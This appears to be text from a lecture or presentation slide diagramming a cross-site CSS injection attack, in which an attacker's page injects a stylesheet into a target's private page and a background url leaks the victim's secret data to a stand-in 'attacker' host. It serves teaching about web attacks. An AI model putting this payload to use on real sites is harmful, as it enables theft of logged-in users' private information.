 Clockworks!
Attacker
Victim
Target
1
POST /login
HTTP/1.1 200 OK
Set-Cookie: SID=2DK3P9YOX5
...
2
GET /hampsterdance
...
<link rel="stylesheet"
href="http://target/privatepage?
q1={}body{background:
url(http://attacker/%3F&q2=)}">
...
GET /privatepage?q1={}body{background:
url(http://attacker/%3F&q2=)}
3
Cookie: SID=2DK3P9YOX5
Content-Type: text/html
<!doctype html><html>...
{}body{background:
url(http://attacker/?SECRET_INFORMATION)}
...</html>
4
GET /?SECRET_INFORMATION
HTTP/1.1 204 Owned